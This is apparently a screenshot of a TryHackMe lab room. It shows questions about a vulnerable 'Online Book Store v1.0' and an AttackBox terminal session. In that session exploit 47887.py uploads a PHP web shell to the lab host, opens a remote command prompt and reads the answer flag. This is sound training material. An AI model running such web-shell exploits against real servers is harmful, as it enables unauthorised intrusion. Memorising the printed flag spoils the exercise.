 Room progress ( 80% )
set up. After five minutes, visit the webserver running on the machine by navigating
to http://10.201.48.171 in the browser of the device connected to the THM network (your
own or the AttackBox).
Answer the questions below
Find out the version of the application that is running. What are the name and version number
of the application?
Online Book Store v1.0
Correct Answer
Hint
Now use the resources and skills from this module to find an exploit that will allow you to gain
remote access to the vulnerable machine.
No answer needed
Complete
Use this exploit against the vulnerable machine. What is the value of the flag located in a web
directory?
___{____________}
Submit
Hint
How likely are you to recommend this room to others?
1 2 3 4 5 6 7 8 9 10
Submit now
Applications
Sat 18 Oct, 21:21 AttackBox IP:10.201.20.247
root@ip-10-201-20-247: ~
File Edit View Search Terminal Help
root@ip-10-201-20-247:~# ls
47887.py Desktop Pictures Scripts Tools
burp.json Downloads Postman snap
CTFBuilder Instructions Rooms thinclient_drives
root@ip-10-201-20-247:~# python3 47887.py http://10.201.48.171
> Attempting to upload PHP web shell...
> Verifying shell upload...
> Web shell uploaded to http://10.201.48.171/bootstrap/img/1BansBKMzV.php
> Example command usage: http://10.201.48.171/bootstrap/img/1BansBKMzV.php?
md=whoami
> Do you wish to launch a shell here? (y/n): y
RCE $ cd /var/www/html/bootstrap/img
RCE $ ls
1BansBKMzV.php
android_studio.jpg
beauty_js.jpg
c_14_quick.jpg
c_sharp_6.jpg
doing_good.jpg
flag.txt
img1.jpg
img2.jpg
img3.jpg
kotlin_250x250.png
logic_program.jpg
mobile_app.jpg
pro_asp4.jpg
pro_js.jpg
unnamed.png
web_app_dev.jpg
RCE $ cat flag.txt
THM{BOOK_KEEPING}
Depending on the exploit used, you may land in a
different location. The flag is located in
/var/www/html/bootstrap/img on the vulnerable machine